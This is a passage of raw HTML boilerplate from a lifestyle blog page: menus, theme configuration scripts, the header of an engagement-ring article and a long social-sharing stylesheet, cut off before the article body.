        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fashion" class="entry-crumb" href="https://lifetrixcorner.com/category/fashion/">Fashion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How To Choose A Right Double Prong Oval Engagement Ring </span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19258" class="post-19258 post type-post status-publish format-standard has-post-thumbnail category-fashion" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/fashion/">Fashion</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How To Choose A Right Double Prong Oval Engagement Ring </h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-22T09:08:57+05:30" >November 22, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color 